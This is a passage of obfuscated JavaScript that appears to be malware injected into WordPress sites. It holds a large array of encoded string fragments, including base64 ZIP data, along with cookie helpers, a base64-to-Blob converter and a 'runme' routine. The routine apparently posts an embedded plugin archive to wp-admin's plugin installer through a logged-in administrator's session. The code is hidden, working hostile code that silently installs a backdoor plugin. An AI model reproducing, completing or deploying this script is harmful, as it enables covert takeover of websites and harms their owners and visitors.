DG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x